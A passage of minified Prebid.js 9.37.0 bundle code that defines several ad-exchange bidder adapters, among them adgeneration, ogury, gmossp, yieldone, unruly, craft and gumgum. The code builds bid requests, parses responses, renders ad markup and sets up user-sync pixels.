t=e?.ext?.params,r=(0,l.getBidIdParameter)("id",t),i=JSON.parse(JSON.stringify(o));e?.ext?.novatiqSyncResponse&&1===e?.ext?.novatiqSyncResponse||i?.user?.ext?.eids&&Array.isArray(i?.user?.ext?.eids)&&(i.user.ext.eids=i?.user?.ext?.eids.filter(e=>"novatiq.com"!==e?.source));let n="";n=(0,s.v)(n,"id",r),n=(0,s.v)(n,"posall","SSPLOC"),(n=(0,s.v)(n,"sdktype","0")).lastIndexOf("&")===n.length-1&&(n=n.substring(0,n.length-1));r=`${t.debug?t.debug_url||"https://api-test.scaleout.jp/adgen/prebid":"https://d.socdm.com/adgen/prebid"}?`+n,t={currency:g(a),pbver:"9.37.0",sdkname:"prebidjs",adapterver:"1.6.4",ortb:{imp:[e],...i}};return e?.ext?.mediaTypes&&e?.ext?.mediaTypes.native||(t.imark=1),{method:"POST",url:r,data:t,options:{withCredentials:!0,crossOrigin:!0}}})},interpretResponse:function(e,t){c.logInfo("serverResponse",JSON.parse(JSON.stringify(e)));var r,i,n,e=e.body;return!e.results||e.results.length<1||!t?.data?.ortb?.imp||t?.data?.ortb?.imp.length<1?[]:(r=e?.results[0],t={requestId:n=(i=t?.data?.ortb?.imp[0])?.id,cpm:r.cpm||0,width:r.w||1,height:r.h||1,creativeId:r.creativeid||"",dealId:r.dealid||"",currency:g(t.bidderRequest),netRevenue:!0,ttl:r.ttl||10},r.adomain&&Array.isArray(r.adomain)&&r.adomain.length&&(t.meta={advertiserDomains:r.adomain}),r&&r.native&&0<r.native.assets.length?(t.native=((e,t)=>{var r={};if(e&&0<e.assets.length){var i=e.assets;for(let e=0,t=i.length;e<t;e++)switch(i[e].id){case 1:r.title=i[e].title.text;break;case 2:r.image={url:i[e].img.url,height:i[e].img.h,width:i[e].img.w};break;case 3:r.icon={url:i[e].img.url,height:i[e].img.h,width:i[e].img.w};break;case 4:r.sponsoredBy=i[e].data.value;break;case 5:r.body=i[e].data.value;break;case 6:r.cta=i[e].data.value;break;case 502:r.privacyLink=encodeURIComponent(i[e].data.value)}r.clickUrl=e.link.url,r.clickTrackers=e.link.clicktrackers||[],r.impressionTrackers=e.imptrackers||[],t&&""!=t&&r.impressionTrackers.push(t)}return r})(r.native,r.beaconurl),t.mediaType=d.s6):t.ad=((t,e,r,i)=>{c.logInfo("params",r);let n=t.ad;if(t.vastxml&&0<t.vastxml.length)if(e&&e.option&&e.option.ad_type&&"upper_billboard"===e.option.ad_type){let e=r.marginTop||"0";n=`<body><script type="text/javascript" src="https://i.socdm.com/sdk/js/adg-browser-m.js"></script>${r=t.vastxml,a=e,`<script type="text/javascript">window.ADGBrowserM.init({vastXml: '${r.replace(/\r?\n/g,"")}', marginTop: '${a}'});</script>`}</body>`}else n=`<body><div id="apvad-${i}"></div><script type="text/javascript" id="apv" src="https://cdn.apvdr.com/js/VideoAd.min.js"></script>${e=t.vastxml,`<script type="text/javascript">(function(){ new APV.VideoAd(${(0,o.f)(JSON.stringify({s:i}))}).load('${e.replace(/\r?\n/g,"")}'); })();</script>`}</body>`;var a;return f(n=n.replace(/<\/\s?body>/,t.beacon+"</body>"))?f(n):n})(r,e?.location_params,i.ext.params,n),[t])},getUserSyncs:function(e,t){return[]}};function f(e){var t=e.indexOf("<body>"),r=e.lastIndexOf("</body>");return-1!==t&&-1!==r&&e.substr(t,r).replace("<body>","").replace("</body>","")}function g(e){return"USD"===((0,n.b)(e)||"").toUpperCase()?"USD":"JPY"}(0,a.a$)(m),(0,i.E)("adgenerationBidAdapter")}},e=>{e.O(0,[60802,58498,19147,14577,35801,12139,51085],()=>e(e.s=92926)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[81575],{89177:(e,t,r)=>{var i=r(7873),n=r(71371),a=r(63172),o=r(91069),s=r(70433),d=r(57377),l=r(68044),u=r(44042),r=r(89766);let c="https://ms-cookie-sync.presage.io",p=(0,r.A)({context:{netRevenue:!0,ttl:60,mediaType:"banner"},request(e,t,r,i){e=e(t,r,i),e.tmax=1e3,(0,a.J)(e,"device.pxratio",window.devicePixelRatio),(0,a.J)(e,"site.page",f().location.href),e.ext=(0,o.mergeDeep)({},e.ext,{adapterversion:"2.0.0",prebidversion:"9.37.0"}),t=r.bids.find(e=>Boolean((0,s.A)(e,"params.assetKey",!1))),t&&(0,a.J)(e,"site.id",t.params.assetKey),i=r.bids.find(e=>Boolean(e.userId));return i&&(0,a.J)(e,"user.ext.uids",i.userId),e},imp(e,t,r){var e=e(t,r),r=document.timeline&&document.timeline.currentTime?document.timeline.currentTime:0,i=t.adUnitCode,r=(e.tagid=t.adUnitCode,e.ext=(0,o.mergeDeep)({},t.params,{timeSpentOnPage:r,gpid:i},e.ext),m(t));return r?e.bidfloor=r:delete e.bidfloor,e},bidResponse(e,t,r){e=e(t,r);return e.currency="USD",e}});function m(e){return(0,o.isFn)(e.getFloor)&&(e=e.getFloor({currency:"USD",mediaType:"banner",size:"*"}),(0,o.isPlainObject)(e))&&"USD"===e.currency?e.floor:0}function f(){try{return(0,o.getWindowTop)()}catch(e){return(0,o.getWindowSelf)()}}r={code:"ogury",gvlid:31,supportedMediaTypes:[n.D4],isBidRequestValid:function(e){var t=(0,u.u)(e),t=Boolean(t)&&0<t.length,r=!!(0,s.A)(e,"params.adUnitId")&&!!(0,s.A)(e,"params.assetKey"),e=!!(0,s.A)(e,"ortb2.site.publisher.id")&&!!e.adUnitCode;return t&&(r||e)},getUserSyncs:function(e,t,r,i,n){var r=r&&r.consentString||"",a=n&&n.gppString||"",n=n&&n.applicableSections&&n.applicableSections.toString()||"";return e.iframeEnabled?[{type:"iframe",url:c+`/user-sync.html?gdpr_consent=${r}&source=prebid&gpp=${a}&gpp_sid=`+n}]:e.pixelEnabled?[{type:"image",url:c+`/v1/init-sync/bid-switch?iab_string=${r}&source=prebid&gpp=${a}&gpp_sid=`+n},{type:"image",url:c+`/ttd/init-sync?iab_string=${r}&source=prebid&gpp=${a}&gpp_sid=`+n},{type:"image",url:c+`/xandr/init-sync?iab_string=${r}&source=prebid&gpp=${a}&gpp_sid=`+n}]:[]},buildRequests:function(e,t){return{method:"POST",url:"https://mweb-hb.presage.io/api/header-bidding-request",data:p.toORTB({bidRequests:e,bidderRequest:t}),options:{contentType:"application/json"}}},interpretResponse:function(e,t){return p.fromORTB({response:e.body,request:t.data}).bids},getFloor:m,onBidWon:function(e){f().OG_PREBID_BID_OBJECT={...e&&{...e}},e&&e.nurl&&(0,l.RD)(e.nurl,null)},getWindowContext:f,onTimeout:function(e){(0,l.RD)("https://ms-ads-monitoring-events.presage.io/bid_timeout",null,JSON.stringify({...e[0],location:window.location.href}),{method:"POST",contentType:"application/json"})}};(0,d.a$)(r),(0,i.E)("oguryBidAdapter")}},e=>{e.O(0,[60802,58498,18139,12139,51085],()=>e(e.s=89177)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[46462],{35348:(e,t,r)=>{var i=r(7873),p=r(29495),m=r(76568),n=r(57377),a=r(71371),f=r(91069),g=r(70433),o=r(63172),r={code:"gmossp",supportedMediaTypes:[a.D4],isBidRequestValid:function(e){return!!e.params.sid},buildRequests:function(t,e){var r=[],i=(e=>{let t=e.canonicalUrl;if(!t){var r=(()=>{try{return f.getWindowTop.document.getElementsByTagName("meta")}catch(e){return document.getElementsByTagName("meta")}})();for(let e=0;e<r.length&&!t;e++)"og:url"==r[e].getAttribute("property")&&(t=r[e].content)}return{canonicalLink:t,url:e.topmostLocation,ref:e.ref||window.document.referrer}})(e.refererInfo),n=(0,p.b)(e)||"JPY",a=(0,f.getDNT)()?"1":"0";for(let e=0;e<t.length;e++){var o=t[e],s=o.ortb2Imp?.ext?.tid,d=o.bidId,l=(0,g.A)(o,"userId.imuid"),u=(0,g.A)(o,"userId.pubcid"),c=(0,g.A)(o,"userId.idl_env"),o=(0,f.getBidIdParameter)("sid",o.params),s=(0,m.v)("","tid",s);s=(0,m.v)(s,"bid",d),s=(0,m.v)(s,"ver","9.37.0"),s=(0,m.v)(s,"sid",o),s=(0,m.v)(s,"im_uid",l),s=(0,m.v)(s,"shared_id",u),s=(0,m.v)(s,"idl_env",c),s=(0,m.v)(s,"url",i.url),s=(0,m.v)(s,"meta_url",i.canonicalLink),s=(0,m.v)(s,"ref",i.ref),s=(0,m.v)(s,"cur",n),s=(0,m.v)(s,"dnt",a),r.push({method:"GET",url:"https://sp.gmossp-sp.jp/hb/prebid/query.ad",data:s})}return r},interpretResponse:function(e,t){let r=e.body;if((0,f.isEmpty)(r))return[];try{r.imps.forEach(e=>{e=(0,f.createTrackPixelHtml)(e);r.ad+=e})}catch(e){(0,f.logError)("Error appending tracking pixel",e)}var i={requestId:r.bid,cpm:r.price,currency:r.cur,width:r.w,height:r.h,ad:r.ad,creativeId:r.creativeId,netRevenue:!0,ttl:r.ttl||300};return r.adomains&&(0,o.J)(i,"meta.advertiserDomains",Array.isArray(r.adomains)?r.adomains:[r.adomains]),[i]},getUserSyncs:function(t,e){let r=[];return e.length&&e.forEach(e=>{t.pixelEnabled&&e.body&&e.body.syncs.length&&e.body.syncs.forEach(e=>{r.push({type:"image",url:e})})}),r}};(0,n.a$)(r),(0,i.E)("gmosspBidAdapter")}},e=>{e.O(0,[19147,14577,60802,12139,51085],()=>e(e.s=35348)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[17520],{76554:(e,t,r)=>{var i=r(7873),a=r(70433),c=r(91069),n=r(57377),p=r(95789),m=r(71371),o=r(38619),s=r(34458);let d={w:640,h:360},l={code:"yieldone",aliases:["y1"],supportedMediaTypes:[m.D4,m.G_],isBidRequestValid:function(e){return!!e.params.placementId},buildRequests:function(e,n){return e.map(t=>{var r={v:"hb1",p:t.params.placementId,cb:Math.floor(99999999999*Math.random()),r:n.refererInfo.page,uid:t.bidId,tid:t.ortb2Imp?.ext?.tid,uc:t.adUnitCode,tmax:n.timeout,t:"i",language:window.navigator.language,screen_size:window.screen.width+"x"+window.screen.height};switch(function(e,t){let r=!(1<arguments.length&&void 0!==t)||t,i=Boolean((0,a.A)(e,"mediaTypes.banner")),n=Boolean((0,a.A)(e,"mediaTypes.video"));return r&&(i=i||e.mediaType===m.D4||(0,c.isEmpty)(e.mediaTypes)&&(0,c.isEmpty)(e.mediaType),n=n||e.mediaType===m.G_),i&&n?(0,a.A)(e,"params.playerParams")?m.G_:m.D4:i?m.D4:n?m.G_:null}(t)){case m.D4:r.sz=function(e,t){let r=!(1<arguments.length&&void 0!==t)||t,i=(0,a.A)(e,"mediaTypes.banner.sizes");return r&&(i=i||e.sizes),(0,c.parseSizesInput)(i).join(",")}(t);break;case m.G_:let e=function(e,t,r){var t=!(1<arguments.length&&void 0!==t)||t,r=!(2<arguments.length&&void 0!==r)||r,i=e=>{let t=null;var e=(0,c.parseSizesInput)(e)[0];return(0,c.isEmpty)(e)||(e=e.split("x"),e={w:parseInt(e[0],10),h:parseInt(e[1],10)},!(0,c.isEmpty)(e)&&isFinite(e.w)&&isFinite(e.h)&&(t=e)),t};let n=i((0,a.A)(e,"mediaTypes.video.playerSize"));return t&&(n=n||i(e.sizes)),(n=r&&n&&1===n.w&&1===n.h?i((0,a.A)(e,"params.playerSize")):n)||d}(t);r.w=e.w,r.h=e.h}var e=(0,a.A)(t,"userId.idl_env"),e=((0,c.isStr)(e)&&!(0,c.isEmpty)(e)&&(r.lr_env=e),(0,a.A)(t,"userId.imuid")),e=((0,c.isStr)(e)&&!(0,c.isEmpty)(e)&&(r.imuid=e),(0,a.A)(t,"userId.dacId.fuuid")),i=(0,a.A)(t,"userId.dacId.id"),e=((0,c.isStr)(e)&&!(0,c.isEmpty)(e)&&(r.fuuid=e),(0,c.isStr)(i)&&!(0,c.isEmpty)(i)&&(r.dac_id=i),(0,a.A)(t,"userId.id5id.uid")),i=((0,c.isStr)(e)&&!(0,c.isEmpty)(e)&&(r.id5Id=e),(0,a.A)(t,"userId.uid2.id"));return(0,c.isStr)(i)&&!(0,c.isEmpty)(i)&&(r.uid2id=i),{method:"GET",url:"https://y.one.impact-ad.jp/h_bid",data:r}})},interpretResponse:function(e,o){let s=[],d=e.body,l=d.crid||0,t=d.width||0,r=d.height||0,u=1e3*d.cpm||0;if(0!==t&&0!==r&&0!==u&&0!==l){let e=d.dealId||"",t=d.renderid||"",r=d.currency||"JPY",i=void 0===d.netRevenue||d.netRevenue,n=o.data.r||"",a={requestId:d.uid,cpm:u,width:d.width,height:d.height,creativeId:l,dealId:e,currency:r,netRevenue:i,ttl:60,referrer:n,meta:{advertiserDomains:d.adomain||[]}};d.adTag&&"ViewableRendering"===t?(a.mediaType=m.D4,o=`
        <script src="https://img.ak.impact-ad.jp/ic/pone/ivt/firstview/js/prebid-adformat-config.js"></script>
        <script>
        let width =${a.width};
        let height =${a.height};
        let adTag = \`${d.adTag.replace(/\\/g,"\\\\").replace(/\//g,"\\/").replace(/'/g,"\\'").replace(/"/g,'\\"')}\`;
        let targetId ="${o.data.uc}";
        window.YONEPBViewable = {};
        window.YONEPBViewable.executed = false;
        const viewablePercentage = window.pb_conf.viewablePercentage;
        const viewableRange = height * 0.01 * viewablePercentage;
        const iframe = document.createElement('iframe');
        iframe.setAttribute("style", "border: 0; margin: 0 auto; left: 0; top: 0; width:" + width + "px; height:" + height + "px;");
        iframe.frameBorder = 0; iframe.scrolling = 'no';
        const inDap = document.createElement('script');
        inDap.innerHTML = "inDapIF = true;";
        iframe.appendChild(inDap);
        window.frameElement.parentElement.appendChild(iframe);
        const doc = iframe.contentWindow ? iframe.contentWindow.document : iframe.contentDocument;
        if(!window.parent.$sf){
          let target = window.top.document.getElementById(targetId);
          window.top.addEventListener('scroll', () => {
              const targetRect = target.getBoundingClientRect();
              if (!window.YONEPBViewable.executed && window.top.innerHeight - targetRect.top > viewableRange) {
                  window.YONEPBViewable.executed = true;
                  doc.open(); doc.write(adTag); doc.close();
                  window.frameElement.style.display = "none";
              }
            }, false);
        }else{
          let disp = function(){
            if(!window.YONEPBViewable.executed && window.parent.$sf.ext.inViewPercentage() > viewablePercentage){
                window.YONEPBViewable.executed = true;
                doc.open(); doc.write(adTag); doc.close();
                window.frameElement.style.display = "none";
            }
            let id = setTimeout(disp, 100);
            if(window.YONEPBViewable.executed){clearTimeout(id);}
          };
          disp();
        }
        </script>
        `,a.ad=o):d.adTag?(a.mediaType=m.D4,a.ad=d.adTag):d.adm&&(a.mediaType=m.G_,a.vastXml=d.adm,a.renderer="cmer"===t?(()=>{var e=p.A4.install({id:d.uid,url:"https://an.cmertv.com/hb/renderer/cmertv-video-yone-prebid.min.js",loaded:!1});try{e.setRender(g)}catch(e){(0,c.logWarn)("Prebid Error calling setRender on newRenderer",e)}return e})():(e=>{var t=p.A4.install({id:e.uid,url:"https://img.ak.impact-ad.jp/ic/pone/ivt/firstview/js/dac-video-prebid.min.js",loaded:!1});try{t.setRender(f)}catch(e){(0,c.logWarn)("Prebid Error calling setRender on newRenderer",e)}return t})(d)),s.push(a)}return s},getUserSyncs:function(e,t,r){if(e.iframeEnabled&&(e=r,!((0,o.X5)()===s.IB.SAFARI||(0,o.R0)()===s.e8.IOS||e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies)))return[{type:"iframe",url:"https://y.one.impact-ad.jp/push_sync"}]}};function f(e){e.renderer.push(()=>{window.DACIVTPREBID.renderPrebid(e)})}function g(e){e.renderer.push(()=>{window.CMERYONEPREBID.renderPrebid(e)})}(0,n.a$)(l),(0,i.E)("yieldoneBidAdapter")}},e=>{e.O(0,[2720,60802,12139,51085],()=>e(e.s=76554)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[99582],{27364:(e,t,r)=>{var i=r(7873),u=r(70433),o=r(91069),s=r(95789),n=r(57377),a=r(71371);let d=(n,e,t)=>{let{bids:r,bidderRequestId:i,bidderCode:a,...o}=t,s=t.bids.length-e.length,d={},l=(e.forEach(e=>{var r,t=e.params.siteId,i=(r=e,Object.keys(r.mediaTypes).forEach(e=>{var t="function"==typeof r.getFloor?r.getFloor({currency:"USD",mediaType:e,size:"*"})?.floor||0:r.params.floor||0;r.mediaTypes[e].floor=t}),(0,u.A)(e,"mediaTypes.banner"));if(i){let t={},r=[];i.sizes.forEach(e=>{t[e.toString()]||(t[e.toString()]=!0,r.push(e))}),i.sizes=r}i=e,!n.protectedAudienceEnabled&&i.ortb2Imp&&i.ortb2Imp.ext&&delete i.ortb2Imp.ext.ae,d[t]=d[t]||[],d[t].push(e)}),[]);return Object.keys(d).forEach(e=>{e={bidderRequest:Object.assign({},{bids:d[e],invalidBidsCount:s,prebidVersion:"9.37.0",...o})};l.push(Object.assign({},{data:e,...n}))}),l},l={code:"unruly",supportedMediaTypes:[a.G_,a.D4],gvlid:36,isBidRequestValid:function(e){return!!((0,u.A)(e,"params.siteId")&&(e=>{var t=(0,u.A)(e,"mediaTypes.video"),e=(0,u.A)(e,"mediaTypes.banner");let r=!(!t&&!e);return r=(r=r&&t?!!(t=t).context&&-1!==["outstream","instream"].indexOf(t.context):r)&&e?e.sizes:r})(e))},buildRequests:function(e,t){let r="https://targeting.unrulymedia.com/unruly_prebid";return e[0]&&(r=(0,u.A)(e[0],"params.endpoint")||r),d({url:r,method:"POST",options:{contentType:"application/json"},protectedAudienceEnabled:t.paapi?.enabled},e,t)},interpretResponse:function(r){if(!r||!r.body||!r.body.auctionConfigs&&!r.body.bids)return[];r=r.body;let e=[],i=null;if(r.bids.length&&(e=(e=>{let n=[];return e.forEach(e=>{let t,r=(0,u.A)(e,"meta.mediaType");var i;r&&"banner"===r.toLowerCase()?(e.mediaType=a.D4,t=(e=>{if(e.ad)return e;(0,o.logError)(new Error("UnrulyBidAdapter: Missing ad config."))})(e)):r&&"video"===r.toLowerCase()&&(i=(0,u.A)(e,"meta.videoContext"),e.mediaType=a.G_,"instream"===i?t=(e=>{if(e.vastUrl||e.vastXml)return e;(0,o.logError)(new Error("UnrulyBidAdapter: Missing vastUrl or vastXml config."))})(e):"outstream"===i&&(t=(r=>{var i=!!(0,u.A)(r,"ext.renderer.config"),n=!!(0,u.A)(r,"ext.renderer.config.siteId");if(i){if(n){var i=(0,u.A)(r,"ext.renderer"),n=i,a=r.requestId;if(!n.config)throw new Error("UnrulyBidAdapter: Missing renderer config.");if(!n.config.siteId)throw new Error("UnrulyBidAdapter: Missing renderer siteId.");parent.window.unruly=parent.window.unruly||{},parent.window.unruly.native=parent.window.unruly.native||{},parent.window.unruly.native.siteId=parent.window.unruly.native.siteId||n.config.siteId,parent.window.unruly.native.adSlotId=a,parent.window.unruly.native.supplyMode="prebid",parent.window.unruly.native.prebid=parent.window.unruly.native.prebid||{},parent.window.unruly.native.prebid.uq=parent.window.unruly.native.prebid.uq||[];let e=s.A4.install(Object.assign({},i)),t=Object.assign({},r,{renderer:e,adUnitCode:(0,u.A)(r,"ext.adUnitCode")});return e.setRender(()=>{var e=t;parent.window.unruly.native.prebid.uq.push(["render",e])}),r.renderer=r.renderer||e,r}(0,o.logError)(new Error("UnrulyBidAdapter: Missing renderer siteId."))}else(0,o.logError)(new Error("UnrulyBidAdapter: Missing renderer config."))})(e))),t&&n.push(t)}),n})(r.bids)),r.auctionConfigs){let t=r.auctionConfigs,e=Object.keys(t);e.length&&e.forEach(e=>{i=[{bidId:e,config:t[e]}]})}return i?{bids:e,paapi:i}:e}};(0,n.a$)(l),(0,i.E)("unrulyBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=27364)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[31017],{70823:(e,t,r)=>{var i=r(7873),n=r(91069),a=r(57377),o=r(71371),s=r(15901),d=r(12938),l=r(68044),u=r(82621),c=r(12449),p=r(554),m=r(60845);let f=(0,d.vM)({bidderCode:"craft"}),g={code:"craft",aliases:["craft"],supportedMediaTypes:[o.D4],isBidRequestValid:function(e){return!!e.params.sitekey&&!!e.params.placementId&&!(()=>{try{var e=window.context||window.parent.context;return e&&e.pageViewId&&e}catch(e){}})()},buildRequests:function(e,t){var r=(e=(0,c.Xj)(e))[0],e=e.map(b),i=r.schain,e={tags:[...e],ua:navigator.userAgent,sdk:{version:"9.37.0"},schain:i},i=(t&&(t.gdprConsent&&(e.gdpr_consent={consent_string:t.gdprConsent.consentString,consent_required:t.gdprConsent.gdprApplies}),t.uspConsent&&(e.us_privacy=t.uspConsent),t.refererInfo&&(i={rd_ref:t.refererInfo.topmostLocation,rd_top:t.refererInfo.reachedTop,rd_ifs:t.refererInfo.numIframes},t.refererInfo.stack&&(i.rd_stk=t.refererInfo.stack.join(",")),e.referrer_detection=i),r.userId)&&(e.userId=r.userId),((e,t)=>{let r={};(0,u.C)(t?.gdprConsent)||(r={withCredentials:!1});var i=e.tags[0].url||"https://gacraft.jp/prebid-v3",n=JSON.stringify(e);return{method:"POST",url:i+"/"+e.tags[0].sitekey,data:n,bidderRequest:t,options:r}})(e,t));return i},interpretResponse:function(t,e){let i=e.bidderRequest;try{let e=(0,m.B)(t,{bidderRequest:i},t=>{var e,r=t&&t.ads&&t.ads.length&&(0,s.I6)(t.ads,e=>e.rtb);if(r&&0!==r.cpm&&(0,s.mK)(this.supportedMediaTypes,r.ad_type)){let e=((e,t,r)=>(r=(0,n.getBidRequest)(e.uuid,[r]),{requestId:e.uuid,cpm:t.cpm,currency:"JPY",width:t.rtb.banner.width,height:t.rtb.banner.height,ad:t.rtb.banner.content,ttl:360,creativeId:t.creative_id,netRevenue:!0,dealId:t.deal_id,meta:null,_adUnitCode:r.adUnitCode,_bidKey:e.bid_key,_prebidWon:e.won_url}))(t,r,i);return e.mediaType=(t=r.ad_type)===o.G_?o.G_:t===o.s6?o.s6:o.D4,e}});return e}catch(t){return[]}},onBidWon:function(e){(0,l.RD)(e._prebidWon,null,null,{method:"POST",contentType:"application/json"})}};function b(e){var t,r={};for(t in e.params)r[t]=e.params[t];try{f.hasLocalStorage()&&(r.uid=JSON.parse(f.getDataFromLocalStorage(e.params.sitekey+"_uid")))}catch(e){}r.sizes=e.sizes,r.primary_size=r.sizes[0],r.ad_types=[],r.uuid=e.bidId;var i=(0,p.QF)(e.ortb2,e.params.keywords);return i.length&&(r.keywords=i),e.mediaTypes?.banner&&r.ad_types.push(o.D4),0===r.ad_types.length&&delete r.ad_types,r}(0,a.a$)(g),(0,i.E)("craftBidAdapter")}},e=>{e.O(0,[60802,97247,95444,45794,12139,51085],()=>e(e.s=70823)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[43863],{11875:(e,t,E)=>{var r=E(7873),T=E(71371),C=E(91069),_=E(70433),i=E(43272),n=E(12938),k=E(15901),a=E(57377);let O=(0,n.vM)({bidderCode:"gumgum"}),R={t:0,rq:8,pbv:"9.37.0"},o=[T.D4,T.G_],j=["dac.co.jp","audigent.com","id5-sync.com","liveramp.com","intentiq.com","liveintent.com","crwdcntrl.net","quantcast.com","adserver.org","yahoo.com"],D={},U=null;function B(e){let i=0,n=0,a=0;return e.forEach(e=>{var[e,t]=e,r=t<e?e:t;(r>a||r===a&&e>=i&&t>=n)&&(a=r,i=e,n=t)}),[i,n]}(0,a.a$)({code:"gumgum",gvlid:61,aliases:["gg"],isBidRequestValid:function(e){var{params:e,adUnitCode:t}=e,r=e.inScreen||e.inScreenPubID||e.inSlot||e.ICV||e.video||e.inVideo||e.slot||e.native||e.zone||e.pubID;if(D[r])return(0,C.logWarn)(`[GumGum] Please check the implementation for ${r} for the placement `+t),!1;switch(!0){case!!e.zone:case!!e.pubId:case!!e.inScreen:case!!e.inScreenPubID:case!!e.inSlot:case!!e.ICV:case!!e.video:case!!e.inVideo:case!!e.videoPubID:break;default:return(0,C.logWarn)(`[GumGum] No product selected for the placement ${t}, please check your implementation.`),!1}return!(e.bidfloor&&("number"!=typeof e.bidfloor||!isFinite(e.bidfloor))&&((0,C.logWarn)("[GumGum] bidfloor must be a Number"),1))},buildRequests:function(e,b){let h=[],y=b&&b.gdprConsent,v=b&&b.uspConsent,I=b&&b.gppConsent,w=b&&b.timeout,x=!0===i.$W.getConfig("coppa")?1:0,A=b&&b.refererInfo&&b.refererInfo.page,S=b&&b.refererInfo&&b.refererInfo.topmostLocation;return(0,C._each)(e,e=>{var{bidId:t,mediaTypes:g={},params:r={},schain:i,userId:n={},ortb2Imp:a,adUnitCode:o=""}=e,{currency:e,floor:s}=((e,r,i)=>{var n=Object.keys(e)[0]||"banner",a={floor:0,currency:"USD"};if("function"==typeof i.getFloor){let{currency:e,floor:t}=i.getFloor({mediaType:n,size:"*"})||{};t&&(a.floor=t),e&&(a.currency=e),r&&t&&"USD"===e&&(a.floor=Math.max(r,parseFloat(t)))}else r&&(a.floor=r);return a})(g,r.bidfloor,e),d=(e=>{let n=["uid","eid","lipbid","envelope"];return Object.keys(e).reduce(function(t,r){let i=e[r];switch(typeof i){case"string":t[r]=i;break;case"object":let e=n.filter(e=>i.hasOwnProperty(e));e.length&&(t[r]=i[e[0]])}return t},{})})(n),l=(0,_.A)(a,"ext.gpid")||(0,_.A)(a,"ext.data.pbadslot"),u=1===(0,_.A)(a,"ext.ae");let c=[1,1],p={displaymanager:"Prebid.js - gumgum",displaymanagerver:"9.37.0"};var m=new Date,f=m.getTime(),m=m.getTimezoneOffset();p.lt=f,p.to=m,n&&n.pubProvidedId&&(f=n.pubProvidedId.filter(e=>j.includes(e.source)),m=(m=JSON.stringify(f)).length<=1800?m:(f=f.slice(0,Math.floor(f.length*(1800/m.length))),JSON.stringify(f)),p.pubProvidedId=m),n&&n.id5id&&n.id5id.uid&&n.id5id.ext&&(p.id5Id=n.id5id.uid||null,p.id5IdLinkType=n.id5id.ext.linkType||null),o&&(p.aun=o);for(let e in d)p[e]=d[e];if(g.banner?c=g.banner.sizes:g.video&&(c=g.video.playerSize,p=(()=>{var{minduration:e,maxduration:t,linearity:r,startdelay:i,placement:n,plcmt:a,protocols:o=[],playerSize:s=[],skip:d,api:l,mimes:u,playbackmethod:c,playbackend:p}=g.video,[s,m]=(s=(0,C.parseSizesInput)(s))[0]&&s[0].split("x");let f="";return e={mind:e,maxd:t,li:r,sd:i,pt:n,pr:f=o.length?o.join(","):f,viw:s,vih:m,skip:d,pbe:p},null!=a&&(e.vplcmt=a),l&&l.length&&(e.api=l.join(",")),u&&u.length&&(e.mimes=u.join(",")),c&&c.length&&(e.pbm=c.join(",")),e})()),l&&(p.gpid=l),U&&(p.pv=U),s&&(p.fp=s,p.fpc=e),b&&b.ortb2&&b.ortb2.site){f=p,m=b.ortb2.site,n=r;(m=(e=>{if(e.content&&Array.isArray(e.content.data))for(var t of e.content.data)if("string"==typeof t?.name&&(t.name.includes("iris.com")||t.name.includes("iris.tv")))return Array.isArray(t.ext?.cids)?t.ext.cids.join(","):"";return null})(m))?f.irisid=m:n.irisid&&"string"==typeof n.irisid&&(f.irisid=n.irisid);let e=b.ortb2.site.content?.url;e&&(p.curl=e)}if(r.iriscat&&"string"==typeof r.iriscat&&(p.iriscat=r.iriscat),r.zone||r.pubId)if(r.zone?p.t=r.zone:p.pubId=r.pubId,p.pi=2,r.slot){let[e,t]=B(c);p.maxw=e,p.maxh=t,p.si=r.slot,p.pi=3,p.bf=c.reduce((e,t)=>""+e+(e&&",")+t[0]+"x"+t[1],"")}else r.native?(p.ni=r.native,p.pi=5):g.video?p.pi=2===g.video.linearity?6:7:r.product&&"skins"===r.product.toLowerCase()&&(p.pi=8);else p={...p,...(o=r,l=c,s={},o.inScreenPubID&&(s.pubId=o.inScreenPubID,s.pi=2),o.inScreen&&(s.t=o.inScreen,s.pi=2),o.inSlot&&([e,m]=B(l),s.maxw=e,s.maxh=m,s.si=o.inSlot,s.pi=3,s.bf=l.reduce((e,t)=>""+e+(e&&",")+t[0]+"x"+t[1],"")),o.ICV&&(s.ni=o.ICV,s.pi=5),o.videoPubID&&(s.pubId=o.videoPubID,s.pi=7),o.video&&(s.t=o.video,s.pi=7),o.inVideo&&(s.t=o.inVideo,s.pi=6),s)};u&&(p.ae=u),y&&(p.gdprApplies=y.gdprApplies?1:0),p.gdprApplies&&(p.gdprConsent=y.consentString),v&&(p.uspConsent=v),I?(p.gppString=b.gppConsent.gppString||"",p.gppSid=Array.isArray(b.gppConsent.applicableSections)?b.gppConsent.applicableSections.join(","):""):!I&&b?.ortb2?.regs?.gpp&&(p.gppString=b.ortb2.regs.gpp,p.gppSid=Array.isArray(b.ortb2.regs.gpp_sid)?b.ortb2.regs.gpp_sid.join(","):"");f=(0,_.A)(b,"ortb2.regs.ext.dsa"),f&&(p.dsa=JSON.stringify(f)),x&&(p.coppa=x),i&&i.nodes&&(p.schain=(e=>{let t=e.ver+","+e.complete;return e.nodes.map(e=>{t=(t=(t=(t=(t=(t+=`!${encodeURIComponent(e.asi||"")},`)+(encodeURIComponent(e.sid||"")+","))+(encodeURIComponent(e.hp||"")+","))+(encodeURIComponent(e.rid||"")+","))+(encodeURIComponent(e.name||"")+","))+(""+encodeURIComponent(e.domain||""))}),t})(i)),n=(0,_.A)(a,"ext.tid")||(0,_.A)(b,"ortb2.source.tid")||"";p.tId=n,Object.assign(p,((e,t)=>{let r=e=>new RegExp(`[?#&](${e}=(.*?))($|&)`,"i"),i,n,a,o,s,d,l,u={};try{i=E.g.top,n=i.screen,a=e||"",o=t||""}catch(e){return(0,C.logError)(e),u}var c;return u={vw:i.innerWidth,vh:i.innerHeight,sw:n.width,sh:n.height,pu:(c=a,["ggad","ggdeal"].reduce((e,t)=>{t=c.match(r(t));return 